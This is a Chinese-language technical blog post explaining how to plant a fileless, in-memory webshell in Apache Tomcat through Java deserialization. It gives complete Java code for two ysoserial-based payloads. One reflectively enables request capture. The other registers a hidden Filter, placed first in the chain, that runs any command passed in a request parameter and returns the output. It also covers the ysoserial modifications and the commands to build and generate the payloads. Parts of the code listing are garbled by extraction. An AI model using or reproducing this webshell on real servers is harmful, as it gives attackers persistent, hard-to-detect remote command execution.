基于tomcat的内存Webshell无文件攻击技术

0x00 前言

前段时间,看到安全客有观星实验室的师傅写了篇《基于内存 Webshell 的无文件攻击技术研究》的文章,他的办法是动态的注册一个自定义的Controller,从而实现一个内存级的Webshell。文章也针对Spring不同的版本做了不同的实践,达到通杀Spring。虽然看起来达到通杀Spring了,但是对于一些非Spring的web框架,是不是就没办法了?这算是其局限吧。

而,最近一段时间,相继看到多个师傅写了一些关于RCE回显的文章,但他们的方法,大多数也是存在着一些局限,当然,我这篇文章要讲的也是局限在tomcat下,不过,我会集各位师傅回显的思路,最后做到tomcat下的通杀Webshell。

《通杀漏洞利用回显方法-linux平台》《linux下java反序列化通杀回显方法的低配版实现》这两篇文章,都描述了在linux环境下,通过文件描述符”/proc/self/fd/i”获取到网络连接,从而输出数据实现回显,这种方式,个人也不太喜欢,毕竟正如作者说的 “我这种低配版指令ifconfig后效果实现效果如下,服务端会直接返回数据并断掉连接,所以没有了后面http响应包,requests库无法识别返回的内容报错。”,而且局限于linux系统下。

最近kingkk师傅的一篇文章《Tomcat中一种半通用回显方法》,让我重新拾起了tomcat通杀Webshell的想法,他的方法跨平台,只要是tomcat就能做到回显,也不局限于spring版本。不过,还是有点小局限,就是类似shiro这种,filter chain处理逻辑的地方出现的漏洞点,没办法获取到Request和Response对象进行回显,因为kingkk师傅所利用的代码点恰恰在其之后。不过,这里还是非常感谢kingkk师傅的研究成果。


0x01 tomcat通用的获取request和response

首先我们看看一个普通http请求进来的时候,tomcat的部分执行栈:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:198)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:493)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:140)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:81)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:87)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:800)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:806)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1498)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:745)

按照kingkk师傅的方法,利用的点是在 org.apache.catalina.core.ApplicationFilterChain.internalDoFilter:

1
2
3
4
if (ApplicationDispatcher.WRAP_SAME_OBJECT) {
lastServicedRequest.set(request);
lastServicedResponse.set(response);
}

其中,通过反射修改ApplicationDispatcher.WRAP_SAME_OBJECT为true,并且对lastServicedRequest和lastServicedResponse这两个ThreadLocal进行初始化,之后,每次请求进来,就能通过这两个ThreadLocal获取到相应的request和response了。但是,也存在一点小限制,在其set之前,看:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
private void internalDoFilter(ServletRequest request,
ServletResponse response)
throws IOException, ServletException {

// Call the next filter if there is one
if (pos < n) {
ApplicationFilterConfig filterConfig = filters[pos++];
try {
Filter filter = filterConfig.getFilter();

if (request.isAsyncSupported() && "false".equalsIgnoreCase(
filterConfig.getFilterDef().getAsyncSupported())) {
request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE);
}
if( Globals.IS_SECURITY_ENABLED ) {
final ServletRequest req = request;
final ServletResponse res = response;
Principal principal =
((HttpServletRequest) req).getUserPrincipal();

Object[] args = new Object[]{req, res, this};
SecurityUtil.doAsPrivilege ("doFilter", filter, classType, args, principal);
} else {
filter.doFilter(request, response, this);
}
} catch (IOException | ServletException | RuntimeException e) {
throw e;
} catch (Throwable e) {
e = ExceptionUtils.unwrapInvocationTargetException(e);
ExceptionUtils.handleThrowable(e);
throw new ServletException(sm.getString("filterChain.filter"), e);
}
return;
}

// We fell off the end of the chain -- call the servlet instance
try {
if (ApplicationDispatcher.WRAP_SAME_OBJECT) {
lastServicedRequest.set(request);
lastServicedResponse.set(response);
}
...
} catch (IOException | ServletException | RuntimeException e) {
throw e;
} catch (Throwable e) {
e = ExceptionUtils.unwrapInvocationTargetException(e);
ExceptionUtils.handleThrowable(e);
throw new ServletException(sm.getString("filterChain.servlet"), e);
} finally {
if (ApplicationDispatcher.WRAP_SAME_OBJECT) {
lastServicedRequest.set(null);
lastServicedResponse.set(null);
}
}
}

先执行完所有的Filter了

response, this)```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

因此,对于shiro的反序列化利用就没办法通过这种方式取到response回显了。

---


## 0x02 动态注册Filter

没错的,正如标题所说,通过动态注册一个Filter,并且把其放到最前面,这样,我们的Filter就能最先执行了,并且也成为了一个内存Webshell了。

要实现动态注册Filter,需要两个步骤。第一个步骤就是先达到能获取request和response,而第二个步骤是通过request或者response去动态注册Filter

#### 步骤一

首先,我们创建一个继承AbstractTranslet(因为需要携带恶意字节码到服务端加载执行)的TomcatEchoInject类,在其静态代码块中```反射修改ApplicationDispatcher.WRAP_SAME_OBJECT为true,并且对lastServicedRequest和lastServicedResponse这两个ThreadLocal进行初始化

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;

/**
* @author threedr3am
*/
public class TomcatEchoInject extends AbstractTranslet {

static {
try {
/*刚开始反序列化后执行的逻辑*/
//修改 WRAP_SAME_OBJECT 值为 true
Class c = Class.forName("org.apache.catalina.core.ApplicationDispatcher");
java.lang.reflect.Field f = c.getDeclaredField("WRAP_SAME_OBJECT");
java.lang.reflect.Field modifiersField = f.getClass().getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(f, f.getModifiers() & ~java.lang.reflect.Modifier.FINAL);
f.setAccessible(true);
if (!f.getBoolean(null)) {
f.setBoolean(null, true);
}

//初始化 lastServicedRequest
c = Class.forName("org.apache.catalina.core.ApplicationFilterChain");
f = c.getDeclaredField("lastServicedRequest");
modifiersField = f.getClass().getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(f, f.getModifiers() & ~java.lang.reflect.Modifier.FINAL);
f.setAccessible(true);
if (f.get(null) == null) {
f.set(null, new ThreadLocal());
}

//初始化 lastServicedResponse
f = c.getDeclaredField("lastServicedResponse");
modifiersField = f.getClass().getDeclaredField("modifiers");
modifiersField.setAccessible(true);
modifiersField.setInt(f, f.getModifiers() & ~java.lang.reflect.Modifier.FINAL);
f.setAccessible(true);
if (f.get(null) == null) {
f.set(null, new ThreadLocal());
}
} catch (Exception e) {
e.printStackTrace();
}
}

@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {

}

@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler)
throws TransletException {

}
}

接着,我们改造一下ysoserial中的Gadgets.createTemplatesImpl方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
public static Object createTemplatesImpl ( final String command) throws Exception {
return createTemplatesImpl(command, null);
}

public static Object createTemplatesImpl ( final String command, final Class c ) throws Exception {
if ( Boolean.parseBoolean(System.getProperty("properXalan", "false")) ) {
return createTemplatesImpl(
command, c,
Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"),
Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"),
Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl"));
}

return createTemplatesImpl(command, c, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class);
}


public static <T> T createTemplatesImpl ( final String command, Class c, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )
throws Exception {
final T templates = tplClass.newInstance();
final byte[] classBytes;
if (c == null) {
// use template gadget class
ClassPool pool = ClassPool.getDefault();
pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
pool.insertClassPath(new ClassClassPath(abstTranslet));
final CtClass clazz = pool.get(StubTransletPayload.class.getName());
// run command in static initializer
// TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
command.replaceAll("\\\\", "\\\\\\\\").replaceAll("\"", "\\\"") +
"\");";
clazz.makeClassInitializer().insertAfter(cmd);
// sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
clazz.setName("ysoserial.Pwner" + System.nanoTime());
CtClass superC = pool.get(abstTranslet.getName());
clazz.setSuperclass(superC);
classBytes = clazz.toBytecode();
} else {
classBytes = ClassFiles.classAsBytes(c);
}


// inject class bytes into instance
Reflections.setFieldValue(templates, "_bytecodes", new byte[][] {
classBytes, ClassFiles.classAsBytes(Foo.class)
});

// required to make TemplatesImpl happy
Reflections.setFieldValue(templates, "_name", "Pwnr");
Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance());
return templates;
}

可以看到,第二个传入的Class参数,我们并没有用到javassist,而是直接转字节数组,然后放到TemplatesImpl实例的_bytecodes字段中了。

最后,回到ysoserial中有调用Gadgets.createTemplatesImpl的payload类中来,我这边对每一个都做了拷贝修改,例如CommonsCollections11,我拷贝其修改后的类为CommonsCollections11ForTomcatEchoInject,在调用

Object templates
1
2
3
4
5
6
7
8
9

并且,对ysoserial的main入口做一点小修改,因为原来的代码规定必须要有payload的入参,而我们这里不需要了

ysoserial.GeneratePayload#main:
```java
if (args.length < 1) {
printUsage();
System.exit(USAGE_CODE);
}

在ysoserial执行maven指令生成jar包

1
mvn clean -Dmaven.test.skip=true compile assembly:assembly

这样,我们就能使用这个新的payload(CommonsCollections11ForTomcatEchoInject)了

1
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections11ForTomcatEchoInject > ~/tmp/TomcatShellInject.ysoserial

步骤二

在使用步骤一生成的序列化数据进行反序列化攻击后,我们就能通过下面这段代码获取到request和response对象了

1
2
3
4
5
java.lang.reflect.Field f = org.apache.catalina.core.ApplicationFilterChain.class.getDeclaredField("lastServicedRequest");
f.setAccessible(true);
ThreadLocal t = (ThreadLocal) f.get(null);
//不为空则意味着第一次反序列化的准备工作已成功
ServletRequest servletRequest = (ServletRequest) t.get()

接着,我们要做的就是动态注册Filter到tomcat中,参考《动态注册之Servlet+Filter+Listener》,可以看到,其中通过ServletContext对象(实际获取的是ApplicationContext,是ServletContext的实现,因为门面模式的使用,后面需要提取实际实现),实现了动态注册Filter

1
2
3
4
javax.servlet.FilterRegistration.Dynamic filterRegistration = servletContext.addFilter("threedr3am", threedr3am);
filterRegistration.setInitParameter("encoding", "utf-8");
filterRegistration.setAsyncSupported(false);
filterRegistration.addMappingForUrlPatterns(java.util.EnumSet.of(javax.servlet.DispatcherType.REQUEST), false, new String[]{"/*"});

然而实际上并不管用,为什么呢?

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
private Dynamic addFilter(String filterName, String filterClass, Filter filter) throws IllegalStateException {
if (filterName != null && !filterName.equals("")) {
if (!this.context.getState().equals(LifecycleState.STARTING_PREP)) {
throw new IllegalStateException(sm.getString("applicationContext.addFilter.ise", new Object[]{this.getContextPath()}));
} else {
FilterDef filterDef = this.context.findFilterDef(filterName);
if (filterDef == null) {
filterDef = new FilterDef();
filterDef.setFilterName(filterName);
this.context.addFilterDef(filterDef);
} else if (filterDef.getFilterName() != null && filterDef.getFilterClass() != null) {
return null;
}

if (filter == null) {
filterDef.setFilterClass(filterClass);
} else {
filterDef.setFilterClass(filter.getClass().getName());
filterDef.setFilter(filter);
}

return new ApplicationFilterRegistration(filterDef, this.context);
}
} else {
throw new IllegalArgumentException(sm.getString("applicationContext.invalidFilterName", new Object[]{filterName}));
}
}

因为

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29

不过问题不大,因为```this.context.getState()```获取的是ServletContext实现对象的context字段,从其中获取出state,那么,我们在其添加filter前,通过反射设置成```LifecycleState.STARTING_PREP```,在其顺利添加完成后,再把其恢复成```LifecycleState.STARTE```,这里必须要恢复,要不然会造成服务不可用。

其实上面的反射设置state值,也可以不做,因为我们看代码中,只是执行了```this.context.addFilterDef(filterDef)```,我们完全也可以通过反射context这个字段自行添加filterDef。

在实际执行栈中,可以看到,实际filter的创建是在org.apache.catalina.core.StandardWrapperValve#invoke执行```ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);```的地方

跟进其实现方法,忽略不重要的代码:

```java
...
StandardContext context = (StandardContext) wrapper.getParent();
FilterMap filterMaps[] = context.findFilterMaps();
...
// Add the relevant path-mapped filters to this filter chain
for (int i = 0; i < filterMaps.length; i++) {
if (!matchDispatcher(filterMaps[i] ,dispatcher)) {
continue;
}
if (!matchFiltersURL(filterMaps[i], requestPath))
continue;
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
context.findFilterConfig(filterMaps[i].getFilterName());
if (filterConfig == null) {
// FIXME - log configuration problem
continue;
}
filterChain.addFilter(filterConfig);
}

可以看到,从context提取了FilterMap数组,并且遍历添加到filterChain,最终生效,但是这里有两个问题:

  1. 我们最早创建的filter被封装成FilterDef添加到了context的filterDefs中,但是filterMaps中并不存在
  2. 跟上述一样的问题,也不存在filterConfigs中(
    1
    2
    3
    4
    5
    6
    7
    8

    这两个问题,也比较简单,第一个问题,其实在下面代码执行```filterRegistration.addMappingForUrlPatterns```的时候已经添加进去了

    ```java
    javax.servlet.FilterRegistration.Dynamic filterRegistration = servletContext.addFilter("threedr3am", threedr3am);
    filterRegistration.setInitParameter("encoding", "utf-8");
    filterRegistration.setAsyncSupported(false);
    filterRegistration.addMappingForUrlPatterns(java.util.EnumSet.of(javax.servlet.DispatcherType.REQUEST), false, new String[]{"/*"});
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
public void addMappingForUrlPatterns(EnumSet<DispatcherType> dispatcherTypes, boolean isMatchAfter, String... urlPatterns) {
FilterMap filterMap = new FilterMap();
filterMap.setFilterName(this.filterDef.getFilterName());
if (dispatcherTypes != null) {
Iterator var5 = dispatcherTypes.iterator();

while(var5.hasNext()) {
DispatcherType dispatcherType = (DispatcherType)var5.next();
filterMap.setDispatcher(dispatcherType.name());
}
}

if (urlPatterns != null) {
String[] var9 = urlPatterns;
int var10 = urlPatterns.length;

for(int var7 = 0; var7 < var10; ++var7) {
String urlPattern = var9[var7];
filterMap.addURLPattern(urlPattern);
}

if (isMatchAfter) {
this.context.addFilterMap(filterMap);
} else {
this.context.addFilterMapBefore(filterMap);
}
}

}

而第二个问题,既然没有,我们就反射加进去就行了,不过且先看看StandardContext,它有一个方法

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33

```java
public boolean filterStart() {
if (this.getLogger().isDebugEnabled()) {
this.getLogger().debug("Starting filters");
}

boolean ok = true;
synchronized(this.filterConfigs) {
this.filterConfigs.clear();
Iterator var3 = this.filterDefs.entrySet().iterator();

while(var3.hasNext()) {
Entry<String, FilterDef> entry = (Entry)var3.next();
String name = (String)entry.getKey();
if (this.getLogger().isDebugEnabled()) {
this.getLogger().debug(" Starting filter '" + name + "'");
}

try {
ApplicationFilterConfig filterConfig = new ApplicationFilterConfig(this, (FilterDef)entry.getValue());
this.filterConfigs.put(name, filterConfig);
} catch (Throwable var8) {
Throwable t = ExceptionUtils.unwrapInvocationTargetException(var8);
ExceptionUtils.handleThrowable(t);
this.getLogger().error(sm.getString("standardContext.filterStart", new Object[]{name}), t);
ok = false;
}
}

return ok;
}
}

没错,它遍历了filterDefs,一个个实例化成ApplicationFilterConfig添加到filterConfigs了。

这两个问题解决了,是不是就完成了呢,其实还没有,还差一个优化的地方,因为我们想要把filter放到最前面,在所有filter前执行,从而解决shiro漏洞的问题。

也简单,我们看回

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

```java
// Add the relevant path-mapped filters to this filter chain
for (int i = 0; i < filterMaps.length; i++) {
if (!matchDispatcher(filterMaps[i] ,dispatcher)) {
continue;
}
if (!matchFiltersURL(filterMaps[i], requestPath))
continue;
ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
context.findFilterConfig(filterMaps[i].getFilterName());
if (filterConfig == null) {
// FIXME - log configuration problem
continue;
}
}

创建的顺序是根据filterMaps的顺序来的,那么我们就有必要去修改我们添加的filter顺序到第一位了,最后,整个第二步骤的代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import java.io.IOException;
import javax.servlet.Filter;
import javax.servlet.FilterChain;
import javax.servlet.FilterConfig;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;

/**
* @author threedr3am
*/
public class TomcatShellInject extends AbstractTranslet implements Filter {

static {
try {
/*shell注入,前提需要能拿到request、response等*/
java.lang.reflect.Field f = org.apache.catalina.core.ApplicationFilterChain.class
.getDeclaredField("lastServicedRequest");
f.setAccessible(true);
ThreadLocal t = (ThreadLocal) f.get(null);
ServletRequest servletRequest = null;
//不为空则意味着第一次反序列化的准备工作已成功
if (t != null && t.get() != null) {
servletRequest = (ServletRequest) t.get();
}
if (servletRequest != null) {
javax.servlet.ServletContext servletContext = servletRequest.getServletContext();
org.apache.catalina.core.StandardContext standardContext = null;
//判断是否已有该名字的filter,有则不再添加
if (servletContext.getFilterRegistration("threedr3am") == null) {
//遍历出标准上下文对象
for (; standardContext == null; ) {
java.lang.reflect.Field contextField = servletContext.getClass().getDeclaredField("context");
contextField.setAccessible(true);
Object o = contextField.get(servletContext);
if (o instanceof javax.servlet.ServletContext) {
servletContext = (javax.servlet.ServletContext) o;
} else if (o instanceof org.apache.catalina.core.StandardContext) {
standardContext = (org.apache.catalina.core.StandardContext) o;
}
}
if (standardContext != null) {
//修改状态,要不然添加不了
java.lang.reflect.Field stateField = org.apache.catalina.util.LifecycleBase.class
.getDeclaredField("state");
stateField.setAccessible(true);
stateField.set(standardContext, org.apache.catalina.LifecycleState.STARTING_PREP);
//创建一个自定义的Filter马
Filter threedr3am = new TomcatShellInject();
//添加filter马
javax.servlet.FilterRegistration.Dynamic filterRegistration = servletContext
.addFilter("threedr3am", threedr3am);
filterRegistration.setInitParameter("encoding", "utf-8");
filterRegistration.setAsyncSupported(false);
filterRegistration
.addMappingForUrlPatterns(java.util.EnumSet.of(javax.servlet.DispatcherType.REQUEST), false,
new String[]{"/*"});
//状态恢复,要不然服务不可用
if (stateField != null) {
stateField.set(standardContext, org.apache.catalina.LifecycleState.STARTED);
}

if (standardContext != null) {
//生效filter
java.lang.reflect.Method filterStartMethod = org.apache.catalina.core.StandardContext.class
.getMethod("filterStart");
filterStartMethod.setAccessible(true);
filterStartMethod.invoke(standardContext, null);

//把filter插到第一位
org.apache.tomcat.util.descriptor.web.FilterMap[] filterMaps = standardContext
.findFilterMaps();
for (int i = 0; i < filterMaps.length; i++) {
if (filterMaps[i].getFilterName().equalsIgnoreCase("threedr3am")) {
org.apache.tomcat.util.descriptor.web.FilterMap filterMap = filterMaps[i];
filterMaps[i] = filterMaps[0];
filterMaps[0] = filterMap;
break;
}
}
}
}
}
}
} catch (Exception e) {
e.printStackTrace();
}
}

@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {

}

@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler)
throws TransletException {

}

@Override
public void init(FilterConfig filterConfig) throws ServletException {

}

@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse,
FilterChain filterChain) throws IOException, ServletException {
System.out.println(
"TomcatShellInject doFilter.....................................................................");
String cmd;
if ((cmd = servletRequest.getParameter("threedr3am")) != null) {
Process process = Runtime.getRuntime().exec(cmd);
java.io.BufferedReader bufferedReader = new java.io.BufferedReader(
new java.io.InputStreamReader(process.getInputStream()));
StringBuilder stringBuilder = new StringBuilder();
String line;
while ((line = bufferedReader.readLine()) != null) {
stringBuilder.append(line + '\n');
}
servletResponse.getOutputStream().write(stringBuilder.toString().getBytes());
servletResponse.getOutputStream().flush();
servletResponse.getOutputStream().close();
return;
}
filterChain.doFilter(servletRequest, servletResponse);
}

@Override
public void destroy() {

}
}

和第一个步骤创建的TomcatEchoInject不一样,这里我们不但基础了AbstractTranslet,还实现了Filter创建一个我们自定义的内存Webshell

最后,我们也按照第一个步骤那样,创建一个ysoserial的

TomcatShellInject.class)```,这样,我们的Webshell payload就完成了。
1
2

通过执行maven打包

mvn clean -Dmaven.test.skip=true compile assembly:assembly

1
2

然后执行生成的jar

java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsCollections11ForTomcatShellInject > ~/tmp/TomcatEchoInject.ysoserial
`
就生成了CommonsCollections11ForTomcatShellInject的payload了



0x03 测试

上一节中,我们生成了两个payload,接下来,我们启动一个具有commons-collections:commons-collections:3.2.1依赖的服务端,并且存在反序列化的接口。

然后我们把步骤一和步骤二生成的payload依次打过去
